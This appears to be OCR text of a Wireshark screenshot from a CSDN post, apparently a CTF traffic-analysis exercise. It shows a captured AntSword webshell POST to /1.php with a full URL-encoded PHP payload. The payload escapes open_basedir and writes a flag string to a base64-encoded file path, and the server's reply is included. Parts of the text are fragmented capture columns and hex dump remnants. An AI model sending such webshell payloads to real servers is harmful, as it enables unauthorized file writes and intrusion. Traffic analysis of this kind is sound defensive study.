 Antsword.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕
tcp.stream eq 3
No. Time Source
419 97.662576 192.168.200
421 97.662819 192.168.200
423 97.664548 192.168.200
425 97.666229 192.168.200
426 97.668739 192.168.200
427 97.668895 192.168.200
428 97.668904 192.168.200
429 97.668911 192.168.200
418 97.659577 192.168.200
417 97.659478 192.168.200
424 97.666135 192.168.200
422 97.664538 192.168.200
420 97.662756 192.168.200
Frame 422: 646 bytes on wire (51
Ethernet II, Src: DigitalChina_a
Internet Protocol Version 4, Src
Transmission Control Protocol, S
[2 Reassembled TCP Segments (202
Hypertext Transfer Protocol
HTML Form URL Encoded: applicati
[truncated]Form item: "1" =
Key: 1
Value [truncated]: @ini_se
Form item: "ld807e7193493d" =
Key: ld807e7193493d
Value: 666C61677B777269746
Form item: "t41ffbc5fb0c04" =
Key: t41ffbc5fb0c04
Value: 0ZL3Zhci93d3cvaHRtb
Value (urlencoded-form.value), 3
Wireshark · 追踪 HTTP 流 (tcp.stream eq 3) · Antsword.pcap
POST /1.php HTTP/1.1
Host: 192.168.200.54
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; de-at) AppleWebKit/533.21.1 (KHTML, like Gecko) Version/5.0.5 Safari/533.21.
1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1719
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24
ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(
%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%
3D%24item.%22%2F.368479785%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdi
r(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor
(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24t
mdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3B
ob_end_clean()%3Becho%20%226960%22.%22cb205%22%3Becho%20%40asenc(%24output)%3Becho%20%221e0a%22.%2291914%22%3B%7Dob_start()%3Btry%7B%24f%3
Dbase64_decode(substr(%24_POST%5B%22t41ffbc5fb0c04%22%5D%2C2))%3B%24c%3D%24_POST%5B%22ld807e7193493d%22%5D%3B%24c%3Dstr_replace(%22%5Cr%22
%2C%22%22%2C%24c)%3B%24c%3Dstr_replace(%22%5Cn%22%2C%22%22%2C%24c)%3B%24buf%3D%22%22%3Bfor(%24i%3D0%3B%24i%3Cstrlen(%24c)%3B%24i%2B%3D2)%2
4buf.%3Durldecode(%22%25%22.substr(%24c%2C%24i%2C2))%3Becho(%40fwrite(fopen(%24f%2C%22a%22)%2C%24buf)%3F%221%22%3A%220%22)%3B%3B%7Dcatch(E
xception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&ld807e7193493d=666C61677B77726974655F666
C61677D0A&t41ffbc5fb0c04=0ZL3Zhci93d3cvaHRtbC9mbGFnLnR4dA%3D%3DHTTP/1.1 200 OK
Date: Fri, 04 Aug 2023 02:43:12 GMT
Server: Apache/2.4.38 (Debian)
Content-Length: 19
Connection: close
Content-Type: text/html; charset=UTF-8
6960cb20511e0a91914
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (2214 bytes) Show data as ASCII 流 3
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助
9049
446234
446234
cr=3197446234
352249056
352249056
ecr=1352249056
97446240
1352249049 TSecr=3197446230 WS=128
r=0 SACK_PERM
2249049 [TCP segment of a reassembl…
5 32 32 )%3B%24b uf%3D%22
9 25 33 %22%3Bfo r(%24i%3
4 72 6c D0%3B%24 i%3Cstrl
4 69 25 en(%24c) %3B%24i%
e 25 33 2B%3D2)% 24buf.%3
2 25 32 Durldeco de(%22%2
2 34 63 5%22.sub str(%24c
5 33 42 %2C%24i% 2C2))%3B
5 28 66 echo(%40 fwrite(f
2 32 61 open(%24 f%2C%22a
9 25 33 %22)%2C% 24buf)%3
2 30 25 F%221%22 %3A%220%
1 74 63 22)%3B%3 B%7Dcatc
0 25 32 h(Except ion%20%2
5 32 32 4e)%7Bec ho%20%22
6 25 32 ERROR%3A %2F%2F%2
d 65 73 2.%24e-% 3EgetMes
3 42 61 sage()%3 B%7D%3Ba
9 65 28 soutput( )%3Bdie(
9 33 34 )%3B&ld8 07e71934
2 37 37 93d=666C 61677B77
3 36 31 72697465 5F666C61
3 35 66 677D0A&t 41ffbc5f
9 39 33 b0c04=0Z L3Zhci93
7 46 6e d3cvaHRt bC9mbGFn
LnR4dA%3 D%3D
配置: Default
CSDN @Peterpan00000